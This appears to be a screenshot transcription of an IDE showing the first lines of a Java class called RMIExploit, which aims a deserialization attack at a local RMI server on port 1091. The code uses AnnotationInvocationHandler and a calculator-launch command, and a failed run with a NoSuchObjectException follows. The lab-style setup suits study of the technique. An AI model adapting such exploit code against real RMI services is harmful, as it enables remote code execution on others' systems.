 19 public class RMIExploit {
20
21 public static void main(String[] args) throws Exception {
22
23 // 远程RMI Server的地址
24 String ip = "127.0.0.1";
25 int port = 1091;
26 // 要执行的命令
27 String command = "gnome-calculator";
28
29 final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler";
30
RMIExploit › main()
RMIExploit ×
/opt/jdk1.8.0_211/bin/java ...
Exception in thread "main" java.rmi.NoSuchObjectException: no such object in table <4 internal calls>
at RMIExploit.main(RMIExploit.java:65)
Process finished with exit code 1